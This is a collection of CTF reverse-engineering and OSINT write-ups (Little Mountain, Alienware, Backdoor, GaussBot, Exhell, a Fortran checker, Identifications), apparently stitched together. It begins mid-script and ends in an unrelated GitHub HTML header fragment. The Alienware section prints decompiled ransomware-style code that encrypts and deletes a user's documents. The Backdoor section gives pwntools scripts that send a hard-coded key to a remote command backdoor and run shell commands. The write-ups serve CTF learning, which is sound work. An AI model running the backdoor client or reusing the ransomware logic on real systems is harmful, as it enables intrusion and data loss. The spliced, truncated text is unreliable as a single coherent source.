```python# key usedkey = [0x23FD5E89, 0x5B2261AF, 0x2FE1BEFF, 0x5639C8B3, 0x055DB46F, 0x06C72EC1, 0x5C3075CA, 0x292DB8AB, 0x41198FF2, 0x64317860, 0x56B49DA4, 0x4184F32C, 0x62007C3B, 0x43DADC7C, 0x7522E0C0, 0x6D7F9573, 0x2A22ED32, 0x382E0D39, 0x71FC8B4F, 0x0261CE41, 0x136EDD56, 0x137A86CE, 0x407D887A, 0x2B90757D, 0x77B52F05, 0x676937CB, 0x26A3DC5E, 0x64B29390, 0x78C00DDB, 0x28DFACC6, 0x691C3744, 0x1B86B44F, 0x68C94ADA, 0x3FF7330D, 0x2086AD97, 0x4883547D, 0x71F066E7, 0x7394A4D9, 0x1BFA3CCF, 0x67E98CB6, 0x140971F5, 0x779C6FEE, 0x187D9E70, 0x6BFC76E9, 0x0DB407B6, 0x59B1A815, 0x21543363, 0x1AC7824E, 0x6EAD0FB1, 0x1653B8A9, 0x03DD45F6, 0x113E5EFF, 0x6D89001B, 0x68ABEA02, 0x78B81FEF, 0x666F2F50, 0x57AF0FC2, 0x6BFBEC39, 0x0DE762D8, 0x04F360C2, 0x2AD69155, 0x74326AF5, 0x43723F1A, 0x5DE93D42, 0x6D534483, 0x04CFACFA, 0x5BA32576, 0x0DBF4AC9, 0x505BD98D, 0x25E58465, 0x450E55DD, 0x0EDA33F4, 0x11EE20D8, 0x61340D9E, 0x1E72FD16, 0x29484E9B, 0x42A58FAB, 0x20941CB3, 0x680A4CA1, 0x2950AB13, 0x52D1A096, 0x3774533B, 0x3B9987FB, 0x74F739DA, 0x4625D2A5, 0x3CD379D0, 0x3D80B811, 0x7013C78B, 0x0A68AD9B, 0x74DFCB56, 0x56762842, 0x12405E6A, 0x0477F8A6, 0x336C4FE0, 0x7A5A3B66, 0x3A0246BD, 0x765D0F54, 0x7B9AF87D, 0x7405CDE8, 0x61BEAE87, 0x32223FF4, 0x43D86AFD, 0x1304E42C, 0x4CA72E7E, 0x23C87D96, 0x15E67802, 0x4D4740B2, 0x6B0AF4B1, 0x21C5C4BA, 0x7EF7B118, 0x0C023FE5, 0x4DF209AE, 0x79BD474F, 0x0DAB7F41, 0x70551B15, 0x68552E29, 0x4F4FAC4E, 0x20B8B2BF, 0x60B97860, 0x1C88E618, 0x1BEBA0B5, 0x393F26A7, 0x3FDC3997, 0x3BA169A1, 0x00C28FE7, 0x08A01788, 0x027BBBEB, 0x1FED911C, 0x3A039C20, 0x366A6CBA, 0x1C3D2083, 0x1557A297, 0x79225613, 0x724264BB, 0x6DD81AEB, 0x251955A8, 0x09168C1F, 0x7B346B10, 0x0103442D, 0x39BA64C8, 0x64AC5BA7, 0x02B46AAA, 0x7F3254C0, 0x7D9E3EC0, 0x3B3A9491, 0x3D76232C, 0x53FFB65F, 0x27E611E8, 0x3ABF8A2F, 0x58EF8F13, 0x2EB74A4A, 0x0C161EC1, 0x21D6041F, 0x7E1B1105, 0x567EFDEB, 0x7C35EECF, 0x65C94361, 0x38D7B0C4, 0x6D9B74B3, 0x0CE9D485, 0x7B332EA6, 0x6AC6D4DD, 0x2DB54BC0, 0x0A48240D, 0x33825E57, 0x16180294, 0x60155387, 0x4F71FC30, 0x55766CA3, 0x4E7E45E8, 0x083A5B37, 0x453A20C9, 0x604054CC, 0x0DFA79A8, 0x6278C591, 0x4D38EAA5, 0x1D1C1AF9, 0x52709B38, 0x0D9891B5, 0x5DEECDB1, 0x76C7ABF0, 0x61B1C4E3, 0x58A22C33, 0x40C7FF21, 0x134979D7, 0x580B9029, 0x428AE425, 0x06033889, 0x7FC31DC1, 0x3AB7B92C, 0x129A917D, 0x0EE37FB2, 0x002E98EB, 0x528AFD7B, 0x7C3C2714, 0x6F3857EB, 0x40D48D39, 0x2DC13029, 0x2BD24D7D, 0x7553D9E9, 0x2D5E9A50, 0x2408D01D, 0x3C1238BC, 0x332CB98B, 0x745EE111, 0x28AC04E4, 0x43F757B3, 0x2D34C20D, 0x2573FD2F, 0x60FD1290, 0x21596A8F, 0x20DADC3E, 0x2117FE1E, 0x1273A3B4, 0x5C710DFF, 0x7905C80E, 0x5DD5D44E, 0x4FD665B0, 0x1942323B, 0x46F421ED, 0x60C5C3C4, 0x10D40898, 0x5FC642AB, 0x7C201248, 0x61764C25, 0x6401497D, 0x1E85F88E, 0x64502C64, 0x090DA24D, 0x0C718924, 0x0B2D579F, 0x6A6D82EC, 0x72902F96, 0x05EF7679, 0x10D156E8, 0x36A89AEE, 0x69F1A459, 0x662CE4F8, 0x5D7A8D28, 0x3FE21E01, 0x4C95B18E, 0x327FC3F5, 0x5093BA58, 0x320CFD69, 0x7CA511FA, 0x4E3E518B, 0x2B77F722, 0x63D49291, 0x57B42564, 0x64022FA5, 0x238FB5E9, 0x7725EC84, 0x312BAD71, 0x10B70C12, 0x430643A8, 0x5861D29E]
# f functiondef f(a1, a2): return a2 & a1 ^ 0xBA5EBA11
# encryption/decryption functiondef encrypt(a1, a2): v2 = (a1 & 0xFFFFffFF00000000)>>32 v3 = a1 i = 0 while i <= 0xff: v5 = v2 ^ f(v3, a2[i]) if i == 255: v6 = v3 v3 = v5 v5 = v6 v2 = v3 v3 = v5 i += 1 return (v2 << 32) | v3
# string to save tos = ""
# read in the encrypted flagpoc = bytearray(open('flag_ciphertext.bin', 'rb').read())
# loop through 8 bytes at a timefor i in range(0, len(poc), 8): # decrypt x = (encrypt(int(poc[i:i+8].hex(), 16), key[::-1]))& 0xFFFFFFFFFFFFFFFF # turn to characters for j in range(0, len(hex(x)[2:]), 2): s += chr(int(hex(x)[2+j]+hex(x)[2+j+1], 16))
# printprint(s)```
When run the following gets printed:
```UMDCTF-{h0r57_f31573l_wuz_h3r3.}``` |
# Circle City Con Little Mountain Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
I noticed that the binary was packed with UPX so I used upx to unpack it.
The main function is:
```cint __cdecl __noreturn main(int argc, const char **argv, const char **envp){ int v3; int v4; int v5; int v6; char v7; int v8;
setabuf(argc, argv, envp); while ( 1 ) { puts("Option 0: Guess the number"); puts("Option 1: Change the number"); puts("Option 2: Exit"); _isoc99_scanf((unsigned int)"%d", (unsigned int)&v8, v3, v4, v5, v6, v7); ((void (*)(void))funcs[v8])(); }}```
I followed the code into setabuf and saw:
```cvoid (__fastcall __noreturn *setabuf())(){ void (__fastcall __noreturn *result)();
srandom(1337LL); magic = random(); funcs[0] = (__int64)a; qword_4CC348 = (__int64)b; qword_4CC350 = (__int64)c; result = d; qword_4CC358 = (__int64)d; return result;}```
I followed the last function pointer to:
```cvoid __noreturn d(){ char v0; int v1; int v2; const char *v3; _BYTE *v4; int v5; int i;
v4 = &unk_49E022; v3 = "little_mountain"; v2 = j_strlen_ifunc(&unk_49E022); v1 = j_strlen_ifunc("little_mountain"); v5 = 0; if ( modded == 20 ) { for ( i = 0; i < v2; ++i ) { if ( v5 == v1 ) v5 = 0; v0 = v4[i] ^ v3[v5++]; write(1LL, &v0, 1LL); } puts("\n"); } exit(0LL);}```
This seemed like the function that prints out the flag so I wrote a little script to print it out:
```python# initialize variablesv5 = 0v3 = "little_mountain"v4 = [0x0A, 0x05, 0x15, 0x13, 0x17, 0x07, 0x6B, 0x0F, 0x16, 0x06, 0x59, 0x47, 0x11, 0x5C, 0x1B, 0x1C, 0x1D, 0x47, 0x1C, 0x01, 0x55, 0x2A, 0x03, 0x58, 0x41, 0x5F, 0x1A, 0x1C]v1 = len(v3)v2 = len(v4)
# string to store flags = ""
# loop through v2for i in range(0, v2): # reset counter if it reaches the end if v5 == v1: v5 = 0
# do the xor v0 = v4[i] ^ ord(v3[v5]) v5 += 1
# add the character s += chr(v0)
# print flagprint(s)```
When run we get:
```flag{b4bys73p5upt3hm0un741n}``` |
# Cyber Apocalypse 2021 Alienware Write Up
## Details:Points: 350
Jeopardy style CTF
Category: Reverse Engineering
Comments:
```We discovered this tool in the E.T. toolkit which they used to encrypt and exfiltrate files from infected systems. Can you help us recover the files?This challenge will raise 43 euros for a good cause.```
## Write up:
The main function of alienware was:
```cint __cdecl main(int argc, const char **argv, const char **envp){ unsigned __int64 v3; __int64 v5; __int64 v6; char v7; WCHAR Buffer[1024];
v5 = 0i64; v6 = 0i64; v7 = 0; memset(Buffer, 0, sizeof(Buffer)); GetEnvironmentVariableW(L"OS", Buffer, 0x3FFu); v3 = -1i64; do ++v3; while ( Buffer[v3] ); LOBYTE(v5) = LOBYTE(Buffer[0]) ^ 0x78; BYTE1(v5) = LOBYTE(Buffer[1 % v3]) ^ 2; BYTE2(v5) = LOBYTE(Buffer[2 % v3]) ^ 0x76; BYTE3(v5) = LOBYTE(Buffer[3 % v3]) ^ 0x80; BYTE4(v5) = LOBYTE(Buffer[4 % v3]) ^ 0xF5; BYTE5(v5) = LOBYTE(Buffer[5 % v3]) ^ 0x44; BYTE6(v5) = LOBYTE(Buffer[6 % v3]) ^ 0xAA; HIBYTE(v5) = LOBYTE(Buffer[7 % v3]) ^ 0x98; LOBYTE(v6) = LOBYTE(Buffer[8 % v3]) ^ 0xEE; BYTE1(v6) = LOBYTE(Buffer[9 % v3]) ^ 0x65; BYTE2(v6) = LOBYTE(Buffer[0xA % v3]) ^ 0x11; BYTE3(v6) = LOBYTE(Buffer[0xB % v3]) ^ 0x76; BYTE4(v6) = LOBYTE(Buffer[0xC % v3]) ^ 0x78; BYTE5(v6) = LOBYTE(Buffer[0xD % v3]) ^ 2; BYTE6(v6) = LOBYTE(Buffer[0xE % v3]) ^ 0x76; HIBYTE(v6) = LOBYTE(Buffer[0xF % v3]) ^ 0x80; qword_140005750(&v5;; FreeLibrary(hLibModule); DeleteFileA(::Buffer); return 0;}```
The program reads the OS environment variable which is "Windows_NT" and then does some operations on that to get a string of size 16. It then passes that string into a function that we cannot see with static analysis.
I also found a callback function that was run before the main function:
```cvoid TlsCallback_0(){ HRSRC v0; HGLOBAL v1; size_t v2; _BYTE *v3; char *v4; unsigned int v5; const void *v6; char *v7; signed __int64 v8; unsigned __int64 v9; FILE *v10; CHAR Buffer[272];
if ( dword_140005734 != 1 ) { v0 = FindResourceW(0i64, (LPCWSTR)0x66, L"BIN"); v1 = LoadResource(0i64, v0); v2 = SizeofResource(0i64, v0); v3 = LockResource(v1); v4 = (char *)VirtualAlloc(0i64, (unsigned int)v2, 0x1000u, 4u); v5 = 0; v6 = v4; if ( (_DWORD)v2 ) { v7 = v4; v8 = v3 - v4; do { v9 = (int)v5; ++v7; ++v5; *(v7 - 1) = v7[v8 - 1] ^ byte_140003280[v9 % 0xC]; } while ( v5 < (unsigned int)v2 ); } memset(Buffer, 0, 0x104ui64); GetTempPathA(0x104u, Buffer); sub_140001010(::Buffer, "%s%s"); v10 = fopen(::Buffer, "wb"); fwrite(v6, 1ui64, v2, v10); fclose(v10); hLibModule = LoadLibraryA(::Buffer); encryptFiles = (__int64 (__fastcall *)(_QWORD))GetProcAddress(hLibModule, "encryptFiles"); dword_140005734 = 1; }}```
This function writes a file to the operating system and then uses LoadLibraryA to inject the library into the original process. Then it grabs a function from what at this point I was guessing was a dll using GetProcAddress. Doing some more analysis it becomes obvious that the function pointer we get here is what is used in the main function with the string we create. I then extracted the dll and started reversing that.
I started off by finding the exported function we reference in the main .exe:
```c__int64 __fastcall encryptFiles(char *a1){ HANDLE v2; DWORD pcbBuffer[4]; struct _WIN32_FIND_DATAW FindFileData; WCHAR Buffer[264]; WCHAR FileName[2048]; WCHAR v8[2048]; WCHAR v9[2048];
pcbBuffer[0] = 257; GetUserNameW(Buffer, pcbBuffer); memset(v8, 0, sizeof(v8)); wsprintfW(v8, L"C:\\Users\\%s\\Docs", Buffer); wsprintfW(FileName, L"%s\\*.*", v8); v2 = FindFirstFileW(FileName, &FindFileData); if ( v2 != (HANDLE)-1i64 ) { do { if ( (FindFileData.cFileName[0] != 46 || FindFileData.cFileName[1]) && (FindFileData.cFileName[0] != 46 || FindFileData.cFileName[1] != 46 || FindFileData.cFileName[2]) ) { wsprintfW(FileName, L"%s\\%s", v8, FindFileData.cFileName); wsprintfW(v9, L"%s.alien", FileName, FindFileData.cFileName); if ( (FindFileData.dwFileAttributes & 0x10) == 0 ) { sub_1800011C0(FileName, v9, a1); wremove(FileName); } } } while ( FindNextFileW(v2, &FindFileData) ); FindClose(v2); } return 0i64;}```
This function seems to go to the path of C:\\Users\\\<current user\>\\Docs and then loops through and tries to encrypt everything that isn't the . or .. directory. After encrypting it seems to add the .alien component to the file.
It then calls a function for each file which takes the original file name, the new file name, and the string that we created in the main function of the original exe.
Opening the true encryption function I see:
```c__int64 __fastcall sub_1800011C0(LPCWSTR lpFileName, LPCWSTR a2, char *Source){ int v5; HANDLE v6; HANDLE v7; DWORD v8; BOOL v10; int v11; DWORD i; DWORD NumberOfBytesRead; HCRYPTPROV phProv; DWORD NumberOfBytesWritten; HCRYPTHASH phHash; HCRYPTKEY phKey; __int64 Buffer; __int64 v19; __int64 v20; __int64 v21; __int64 v22; __int64 v23; wchar_t Dest[4]; __int64 v25; __int64 v26; __int64 v27; __int16 v28; WCHAR szProvider[8]; __int128 v30; __int128 v31; __int128 v32; __int128 v33; __int128 v34; __int64 v35; int v36;
*(_QWORD *)Dest = 0i64; v25 = 0i64; v26 = 0i64; v27 = 0i64; v28 = 0; mbstowcs(Dest, Source, 0x10ui64); v5 = lstrlenW(Dest); v6 = CreateFileW(lpFileName, 0x80000000, 1u, 0i64, 3u, 0x8000000u, 0i64); if ( v6 == (HANDLE)-1i64 ) return 0xFFFFFFFFi64; v7 = CreateFileW(a2, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64); if ( v7 == (HANDLE)-1i64 ) return 0xFFFFFFFFi64; *(_OWORD *)szProvider = xmmword_180003290; v31 = xmmword_1800032B0; v30 = xmmword_1800032A0; v33 = xmmword_1800032D0; v32 = xmmword_1800032C0; v35 = 0x65006400690076i64; v34 = xmmword_1800032E0; v36 = 114; if ( !CryptAcquireContextW(&phProv, 0i64, szProvider, 0x18u, 0xF0000000) || !CryptCreateHash(phProv, 0x800Cu, 0i64, 0, &phHash) ) { goto LABEL_4; } if ( !CryptHashData(phHash, (const BYTE *)Dest, v5, 0) ) { GetLastError(); return 0xFFFFFFFFi64; } if ( !CryptDeriveKey(phProv, 0x660Eu, phHash, 0, &phKey) ) {LABEL_4: v8 = GetLastError(); CryptReleaseContext(phProv, 0); return v8; } NumberOfBytesRead = 0; Buffer = 0i64; v19 = 0i64; v20 = 0i64; v10 = 0; v21 = 0i64; v11 = 0; v22 = 0i64; v23 = 0i64; for ( i = GetFileSize(v6, 0i64); ReadFile(v6, &Buffer, 0x30u, &NumberOfBytesRead, 0i64); v23 = 0i64 ) { if ( !NumberOfBytesRead ) break; v11 += NumberOfBytesRead; if ( v11 == i ) v10 = 1; if ( !CryptEncrypt(phKey, 0i64, v10, 0, (BYTE *)&Buffer, &NumberOfBytesRead, 0x30u) ) break; NumberOfBytesWritten = 0; if ( !WriteFile(v7, &Buffer, NumberOfBytesRead, &NumberOfBytesWritten, 0i64) ) break; Buffer = 0i64; v19 = 0i64; v20 = 0i64; v21 = 0i64; v22 = 0i64; } CryptReleaseContext(phProv, 0); CryptDestroyKey(phKey); CryptDestroyHash(phHash); CloseHandle(v6); CloseHandle(v7); return 1i64;}```
Looking through this function we can see that they open the original file and the file they want to write to. They then acquire lots of things needed for crypt, using the string we passed from main for CryptHashData. They then derive the key from that. They then encrypt the data a block at a time while writing the file. Then they release all the memory and exit.
Looking through MSDN I found out that as long as I had the original string as well as the cryptographic provider. I saw that the provider was being instantiated using some xmmword so I look at what they were:
```.rdata:0000000180003290 xmmword_180003290 xmmword 66006F0073006F007200630069004Dh.rdata:00000001800032A0 xmmword_1800032A0 xmmword 63006E00610068006E004500200074h.rdata:00000001800032B0 xmmword_1800032B0 xmmword 610020004100530052002000640065h .rdata:00000001800032C0 xmmword_1800032C0 xmmword 43002000530045004100200064006Eh.rdata:00000001800032D0 xmmword_1800032D0 xmmword 6100720067006F0074007000790072h.rdata:00000001800032E0 xmmword_1800032E0 xmmword 6F0072005000200063006900680070h.rdata:00000001800032F0 qword_1800032F0 dq 65006400690076h .rdata:00000001800032F8 dword_1800032F8 dd 72h```
Turning the hex into ascii I saw that it used:
```Microsoft Enhanced RSA and AES Cryptographic Provider```
I then wrote the following c++ program:
```c++#include <iostream>#include <Windows.h>#include <WinBase.h>#include <wincrypt.h>
#pragma comment (lib, "advapi32")
int main(){ // Declarations HCRYPTPROV phProv; DWORD NumberOfBytesRead = 0; DWORD NumberOfBytesWritten = 0; HCRYPTHASH phHash; HCRYPTKEY phKey; BYTE Buffer[1024] = { 0 }; int v11 = 0; int v10 = 0; int v5; HANDLE v6; HANDLE v7;
// Set size of crypt string v5 = 0x10u;
// Acquire context if (!CryptAcquireContextW(&phProv, 0, L"Microsoft Enhanced RSA and AES Cryptographic Provider", 24, 0xF0000000)) exit(1);
// Create the hash if (!CryptCreateHash(phProv, 0x800Cu, 0, 0, &phHash)) exit(1);
// Create the hash data using string derived from main function if (!CryptHashData(phHash, (const BYTE*)"\x2F\x00\x6B\x00\x18\x00\xE4\x00\x9A\x00\x33\x00\xD9\x00\xC7\x00\xA0\x00\x31\x00\x46\x00\x1F\x00\x16\x00\x66\x00\x19\x00\xF7\x00", v5, 0)) exit(1);
// Derive key from hash if (!CryptDeriveKey(phProv, 0x660Eu, phHash, 0, &phKey)) exit(1);
// Open encrypted file v6 = CreateFileW(L"Confidential.pdf.alien", 0x80000000, 1, 0, 3, (unsigned int)0x80000000, 0);
// Open file to write to v7 = CreateFileW(L"Confidential.pdf", (unsigned int)0x40000000, 0, 0, 2, 0x80, 0);
// Loop through the file in chunks for (DWORD i = GetFileSize(v6, 0); ReadFile(v6, Buffer, 0x30u, &NumberOfBytesRead, 0);) { // if no bytes are read then break if (!NumberOfBytesRead) break;
// append number of bytes read to total count v11 += NumberOfBytesRead;
// if all bytes are read then set final to true, from MSDN docs if (v11 == i) v10 = 1;
// Decrypt the block CryptDecrypt(phKey, 0, v10, 0, (BYTE*)Buffer, &NumberOfBytesRead);
// empty out bytes NumberOfBytesWritten = 0;
// write file WriteFile(v7, Buffer, NumberOfBytesRead, &NumberOfBytesWritten, 0);
// clear buffer ZeroMemory(&Buffer, sizeof(Buffer));
}
// release all memory CryptReleaseContext(phProv, 0); CryptDestroyKey(phKey); CryptDestroyHash(phHash); CloseHandle(v6); CloseHandle(v7);
}```
When run I got the decrypted pdf which contained the flag:
```CHTB{3nh4nc3d_al1en_m@lwar3!}``` |
> This just looks like a binary...Lets try to decompile it...Wait, this isn't C...
> Author: MichaelK522
We're given a single file `flag_checker_1`.
`strings` implies we're looking at Fortran. It doesn't really end up mattering...
In the main function we see that a variable gets set up
```mov [rbp+target], 63h ; 'c'mov [rbp+target+2], 65h ; 'e'mov [rbp+target+4], 64h ; 'd'mov [rbp+target+6], 67h ; 'g'...mov [rbp+target+28h], 84hmov [rbp+target+2Ah], 65h ; 'e'mov [rbp+target+2Ch], 47h ; 'G'mov [rbp+target+2Eh], 84h```
And then the following loops are performed```c++ for ( i = 1; i <= 25; ++i ) maybe_input[i - 1] = *(&maybe_input[31] + i + 1); for ( i = 1; i <= 25; ++i ) { maybe_input[i - 1] += i; if ( maybe_input[i - 1] != target[i - 1] ) { <FAIL> } } <SUCCESS>}```
I didn't really understand where `maybe_input` was set, but went on autopilot and undid the for-loop, which was sufficient to get the flag.
```python>>> ct['99', '101', '100', '103', '121', '108', '130', '110', '57', '124', '127', '126', '65', '92', '110', '121', '70', '113', '118', '68', '132', '101', '71', '132', '150']>>> ''.join([chr(int(c) - 1 - i) for i, c in enumerate(ct)])'bcactf{f0rtr4N_i5_c0oO0l}'```
Flag: `bcactf{f0rtr4N_i5_c0oO0l}` |
# HackPack GaussBot Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
We have trapped one of Melon Eusk's GaussBots™, given the right key we might get some Dogecoins out of them! But they are being evasive...
## Write up:
This program seemed to load the code in at runtime so I took a memory dump at runtime and found the following function:
```cvoid __noreturn sub_565D503C(){
v0 = sys_read(0, v12, 0x1Fu); strcpy(v11, "flag{pr0gram-inside-4-pr0gram}"); v2 = v1; v3 = v11; v4 = 30; do { if ( !v4 ) break; v5 = *v2++ == (unsigned __int8)*v3++; --v4; } while ( v5 ); if ( !v4 ) { strcpy(v10, "Wait, that is the password for the dogecoin vault... How?\n"); v6 = sys_write(1, v10, 0x3Au); v7 = sys_exit(0); } strcpy(&v10[28], "I'll never tell you my secrets\n"); v8 = sys_write(1, &v10[28], 0x1Fu); v9 = sys_exit(0);}```
The flag was:
```flag{pr0gram-inside-4-pr0gram}``` |
# Cyber Apocalypse 2021 Backdoor Write Up
## Details:Points: 300
Jeopardy style CTF
Category: Reverse Engineering
Comments:
```One of our friends has left a backdoor on the extraterrestrials' server. If we manage to take advantage of it, we will be able to control all the doors and lock them outside or open doors to facilites we have no access.This challenge will raise 43 euros for a good cause.```
## Write up:
After extracting the .zip file we see a file named bd. Running strings on it we see some interesting stuff:
```strings bd | grep python
b_asyncio.cpython-38-x86_64-linux-gnu.sob_bz2.cpython-38-x86_64-linux-gnu.sob_codecs_cn.cpython-38-x86_64-linux-gnu.sob_codecs_hk.cpython-38-x86_64-linux-gnu.sob_codecs_iso2022.cpython-38-x86_64-linux-gnu.sob_codecs_jp.cpython-38-x86_64-linux-gnu.sob_codecs_kr.cpython-38-x86_64-linux-gnu.sob_codecs_tw.cpython-38-x86_64-linux-gnu.sob_contextvars.cpython-38-x86_64-linux-gnu.sob_ctypes.cpython-38-x86_64-linux-gnu.sob_decimal.cpython-38-x86_64-linux-gnu.sob_hashlib.cpython-38-x86_64-linux-gnu.sob_lzma.cpython-38-x86_64-linux-gnu.sob_multibytecodec.cpython-38-x86_64-linux-gnu.sob_multiprocessing.cpython-38-x86_64-linux-gnu.sob_opcode.cpython-38-x86_64-linux-gnu.sob_posixshmem.cpython-38-x86_64-linux-gnu.sob_queue.cpython-38-x86_64-linux-gnu.sob_ssl.cpython-38-x86_64-linux-gnu.soblibpython3.8.so.1.0bmmap.cpython-38-x86_64-linux-gnu.sobreadline.cpython-38-x86_64-linux-gnu.sobresource.cpython-38-x86_64-linux-gnu.sobtermios.cpython-38-x86_64-linux-gnu.soxinclude/python3.8/pyconfig.hxlib/python3.8/config-3.8-x86_64-linux-gnu/Makefile&libpython3.8.so.1.0```
This means that this file is a python .pyc compiled with pyinstaller. This was confirmed by running binwalk and seeing a zip archive inside containing the pyinstaller includes. Since this is a linux executable and not an exe we cannot just use the basic tools. First we need to extract the .pyc data. This is done by running:
```objcopy --dump-section pydata=pydata.dump ./bd ```
We can then run one of the many pyinstaller extractors, I used pyinstxtractor, https://github.com/extremecoders-re/pyinstxtractor (make sure to use the python version it was compiled with):
```python3.8 ./pyinstxtractor/pyinstxtractor.py pydata.dump
[+] Processing pydata.dump[+] Pyinstaller version: 2.1+[+] Python version: 38[+] Length of package: 6994886 bytes[+] Found 45 files in CArchive[+] Beginning extraction...please standby[+] Possible entry point: pyiboot01_bootstrap.pyc[+] Possible entry point: pyi_rth_multiprocessing.pyc[+] Possible entry point: bd.pyc[+] Found 223 files in PYZ archive[+] Successfully extracted pyinstaller archive: pydata.dump
You can now use a python decompiler on the pyc files within the extracted directory
```
We now see the bd.pyc file, after decompilation we get:
```pythonimport socketfrom hashlib import md5from subprocess import check_outputsock = socket.socket()sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)sock.bind(('0.0.0.0', 4433))sock.listen(5)while True: client, addr = sock.accept() data = client.recv(32) if len(data) != 32: client.close() elif data.decode() != md5('s4v3_th3_w0rld').hexdigest(): client.send('Invalid') client.close() else: size = client.recv(1) command = client.recv(int.from_bytes(size, 'little')) if not command.startswith('command:'): client.close() else: command = command.replace('command:', '') output = check_output(command, shell=True) client.send(output) client.close()```
We see that we need to connect, then send the md5, then the length of whatever command, then "command:\<command to send\>".
So the first script we send ls to see what is on the system:
```python# import pwntoolsfrom pwn import *
# command to sendcommand = 'command:ls'
# connections = remote("138.68.179.198", 30791)
# send the md5s.send('e2162a8692df4e158e6fd33d1467dfe0')
# send length of commands.send(chr(len(command)))
# send commands.send(command)
# read responsesprint(s.recvline())print(s.recvline())print(s.recvline())print(s.recvline())print(s.recvline())print(s.recvline())print(s.recvline())print(s.recvline())```
The response from this is:
```[+] Opening connection to 138.68.179.198 on port 30791: Doneb'bd.py\n'b'bin\n'b'dev\n'b'etc\n'b'flag.txt\n'b'home\n'b'lib\n'b'media\n'```
We then read the flag:
```python# import pwntoolsfrom pwn import *
# command to sendcommand = 'command:cat flag.txt'
# connections = remote("138.68.179.198", 30791)
# send the md5s.send('e2162a8692df4e158e6fd33d1467dfe0')
# send length of commands.send(chr(len(command)))
# send commands.send(command)
# read responsesprint(s.recvline())```
```[+] Opening connection to 138.68.179.198 on port 30791: Doneb'CHTB{b4ckd00r5_4r3_d4nG3r0u5}\n'``` |
# HackPack Exhell Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
I'm tired of the IT department laughing at me when they see how much I spend on cans of effervescent water. That's why I've decided to secure my expences with password, so that nobody will laugh at me ever again! ?
## Write up:
I used binwalk to extract all the information from the .xlsx file. I was then able to get the xml for the two sheets. The important information was in sheet2.xml.
At first I tried to use Z3 and making a python script to write the Z3 script, my teammate pointed out that was unecessary so he made a quick script to parse the xml, then we used sympy to solve for all of the B cell values. I then added a portion for converting the B values to ascii values:
```python# importsimport xml.etree.ElementTree as ETimport sympyimport jsonimport re
# import sheettree = ET.parse('sheet2.xml')root = tree.getroot()
data = root[4]
values = {"K1": True}
op = {"OR": " | ", "AND": " & ", "NOT": "~", "FALSE": False, "TRUE": True}
# process all the datadef process_formula(formula): if formula == "FALSE()" or formula == "TRUE()": return op[formula[:-2]] pos_open_bracket = formula.index('(') new_formula = formula[pos_open_bracket:].replace('NOT', op["NOT"]) new_formula = new_formula.replace(",", op[formula[:pos_open_bracket]]) return new_formula
def get_answer(formula, expected=False): if not expected: formula = '~{}'.format(formula) if re.match(r".*E1[^0-9].*", formula): formula = formula.replace("E1", "x") p = sympy.satisfiable(sympy.parse_expr(formula, evaluate=False)) u = list(p.keys()) new_p = {i.name: p[i] for i in u} if "x" in new_p: new_p["E1"] = new_p["x"] del new_p["x"] return new_p
def process_col(col): global values if 'A' not in col.attrib['r'] and 'B' not in col.attrib['r']: _op = process_formula(col[0].text) if _op in (True, False): values[col.attrib['r']] = _op else: values.update(get_answer(_op, values[col.attrib['r']]))
def process_row(row): for col in row[::-1]: process_col(col)
for row in data: process_row(row)
values_b = list(filter(lambda x: 'B' in x, values.keys()))values_b = {i:values[i] for i in values_b}
# create array for B valuesBvals = [0 for i in range(0, len(values_b))]
# turn to binary and then asciifor i in values_b: Bvals[int(i.replace('B', ''))-1] = 1 if values_b[i] else 0
s = ""
for i in range(0, len(Bvals), 8): curVal = "" for j in range(0, 8): curVal += str(Bvals[i+j]) s += chr(int(curVal, 2))
print(s)```
Once run this output:
```flag{0h_g33z_th4t5_a_l0t_sp3nt_0n_L3Cr0ix}``` |
## Identifications (125 Points)
### Problem```Hey man. I'm standing in front of this Verizon central office building. What's its CLLI code?
What? No, I don't know where I am, my GPS is broken. I tried to connect to some Wi-Fi so I could download a map or something, but I don't know the password to any of these networks.
identifications.7z: https://drive.google.com/file/d/1YkzVIwbNKWKG4I0K8F_J8DCC9mqBn2ET/view?usp=sharing
Once you figure out the CLLI code, make sure to wrap it in DawgCTF{}.```
### SolutionFirstly, let me start by saying this was my favourite challenge of the DawgCTF. I felt like I was playing an elaborate game of GeoGuessr.
We're given two images from the get-go. One was the front of a Verizon building, and the other was a list of nearby WiFi Networks.


I saw networks like `Dunkin' Donuts Guest` but I wasn't bothered focusing on this - How many Dunkin Donuts are there in the U.S? (8500 apparently)I picked some niche ones like `DrCappuccino` and `katanasushi` and I looked them up on Google Maps.

There were only two results for `Dr Cappuccino` and one of them was in Maryland so it made sense to look at this one. Look at that! Right across the road is `Katana Sushi`.
I hopped into Street View because I couldn't see any Verizon references on the map.

There it is, in all its glory, the Verizon building from the given image!I went back to Maps, clicked the building, noted its address `1305 S Main St, Mt Airy, MD 21771, USA`.
I'm not from America, I haven't got a clue what a CLLI code is, so it took a lot of random Googling of CLLI Lookups to stumble upon [Telcodata](www.telcodata.us) and more particularly, their section for [Switch Listings by ZIP Code](https://www.telcodata.us/search-switches-by-zip-code). I searched the ZIP Code from the address on Maps (`21771`).

Our address from Google Maps mentioned Main Street Mount Airy, so I took the CLLI `MTARMDMARS1` and hoped for the best. Boom! It worked! Nice.
Flag: `DawgCTF{MTARMDMARS1}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
